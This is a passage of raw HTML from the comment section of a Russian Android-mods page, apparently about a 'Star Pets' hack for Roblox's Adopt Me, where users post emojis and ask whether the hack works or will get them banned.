aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-4" id="li-comment-5981" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5981"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-16"> 16.10.2024 в 18:21 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А можешь тогда мне подарить петов пж ник TEDDN3122</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5981" data-commentid="5981" data-postid="879" data-belowelement="comment-5981" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-1294" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1294"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Айла</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-04"> 04.01.2024 в 11:08 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>РЕАЛЬНО?!</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1294" data-commentid="1294" data-postid="879" data-belowelement="comment-1294" data-respondelement="respond" data-replyto="Комментарий к записи Айла" aria-label="Комментарий к записи Айла">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-1288" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1288"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Вика</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-03"> 03.01.2024 в 21:26 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>😄😄😄😄😄😄😄</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1288" data-commentid="1288" data-postid="879" data-belowelement="comment-1288" data-respondelement="respond" data-replyto="Комментарий к записи Вика" aria-label="Комментарий к записи Вика">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-1062" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1062"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Milana92</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-12-11"> 11.12.2023 в 17:34 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>🤪</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1062" data-commentid="1062" data-postid="879" data-belowelement="comment-1062" data-respondelement="respond" data-replyto="Комментарий к записи Milana92" aria-label="Комментарий к записи Milana92">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-1332" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1332"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Дина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-07"> 07.01.2024 в 18:34 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я только что скачала надеюсь мне понравится😌😌😌<br/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1332" data-commentid="1332" data-postid="879" data-belowelement="comment-1332" data-respondelement="respond" data-replyto="Комментарий к записи Дина" aria-label="Комментарий к записи Дина">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-2778" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2778"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Настя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-07"> 07.04.2024 в 14:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Сработало???</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2778" data-commentid="2778" data-postid="879" data-belowelement="comment-2778" data-respondelement="respond" data-replyto="Комментарий к записи Настя" aria-label="Комментарий к записи Настя">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-888" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-888"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-11-24"> 24.11.2023 в 22:14 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-888" data-commentid="888" data-postid="879" data-belowelement="comment-888" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-2736" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2736"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">АДАПТИШРА</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-04-04"> 04.04.2024 в 17:06 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ну що проверим😈💋 <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-2736" data-commentid="2736" data-postid="879" data-belowelement="comment-2736" data-respondelement="respond" data-replyto="Комментарий к записи АДАПТИШРА" aria-label="Комментарий к записи АДАПТИШРА">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-859" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-859"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Квинка</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-11-21"> 21.11.2023 в 10:34 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Не забанят потом? И рил работает</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-859" data-commentid="859" data-postid="879" data-belowelement="comment-859" data-respondelement="respond" data-replyto="Комментарий к записи Квинка" aria-label="Комментарий к записи Квинка">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-858" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-858"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-11-21"> 21.11.2023 в 10:33 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-858" data-commentid="858" data-postid="879" data-belowelement="comment-858" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-748" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-748"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-11-06"> 06.11.2023 в 23:19 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-748" data-commentid="748" data-postid="879" data-belowelement="comment-748" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-593" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-593"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ксюша</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-10-21"> 21.10.2023 в 06:48 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-593" data-commentid="593" data-postid="879" data-belowelement="comment-593" data-respondelement="respond" data-replyto="Комментарий к записи Ксюша" aria-label="Комментарий к записи Ксюша">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-508" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-508"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Маша</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-10-07"> 07.10.2023 в 23:23 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-508" data-commentid="508" data-postid="879" data-belowelement="comment-508" data-respondelement="respond" data-replyto="Комментарий к записи Маша" aria-label="Комментарий к записи Маша">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-616" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-616"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-10-22"> 22.10.2023 в 20:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>пошла скачивать<br/> если не получится напишу <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-616" data-commentid="616" data-postid="879" data-belowelement="comment-616" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-480" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-480"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Aysu</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-10-04"> 04.10.2023 в 10:03 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Советую я пошла радоваться с Шадоу!! <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-480" data-commentid="480" data-postid="879" data-belowelement="comment-480" data-respondelement="respond" data-replyto="Комментарий к записи Aysu" aria-label="Комментарий к записи Aysu">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-500" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-500"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Чо</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-10-07"> 07.10.2023 в 12:20 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>рил?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-500" data-commentid="500" data-postid="879" data-belowelement="comment-500" data-respondelement="respond" data-replyto="Комментарий к записи Чо" aria-label="Комментарий к записи Чо">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-841" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-841"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Кто я?</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-11-18"> 18.11.2023 в 19:13 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>РИЛ РАБОЧИЙ????? <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-841" data-commentid="841" data-postid="879" data-belowelement="comment-841" data-respondelement="respond" data-replyto="Комментарий к записи Кто я?" aria-label="Комментарий к записи Кто я?">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-1188" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1188"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-12-26"> 26.12.2023 в 14:22 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Не не работает</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1188" data-commentid="1188" data-postid="879" data-belowelement="comment-1188" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-3" id="li-comment-1474" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1474"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Gdj</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-01-18"> 18.01.2024 в 12:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>меня этотот старпетс разочеровал (<br/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1474" data-commentid="1474" data-postid="879" data-belowelement="comment-1474" data-respondelement="respond" data-replyto="Комментарий к записи Gdj" aria-label="Комментарий к записи Gdj">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-1118" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-1118"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">света</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-12-18"> 18.12.2023 в 17:54 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Да рилл??????</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-1118" data-commentid="1118" data-postid="879" data-belowelement="comment-1118" data-respondelement="respond" data-replyto="Комментарий к записи света" aria-label="Комментарий к записи света">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-479" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-479"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Aysu</cite> <time class="comment-time" itemprop="datePublished" datetime="2023-10-04"> 04.10.2023 в 10:02 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-479" data-commentid="479" data-postid="879" data-belowelement="comment-479" data-respondelement="respond" data-replyto="Комментарий к записи Aysu" aria-label="Комментарий к записи Aysu">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-4665" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4665"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">gggggyyiii_9h</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-22"> 22.07.2024 в 14:04 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>😉😉😉😉</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4665" data-commentid="4665" data-postid="879" data-belowelement="comment-4665" data-respondelement="respond" data-replyto="Комментарий к записи gggggyyiii_9h" aria-label="Комментарий к записи gggggyyiii_9h">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-7605" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7605"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">No</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-03-22"> 22.03.2025 в 20:15 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Скажите пожалуйста как это работает? Допустим хочу райд Флай панду мега неон и шо <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7605" data-commentid="7605" data-postid="879" data-belowelement="comment-7605" data-respondelement="respond" data-replyto="Комментарий к записи No" aria-label="Комментарий к записи No">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .comment-list --> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mods-android.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='879' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c24cca15c"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="57"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside 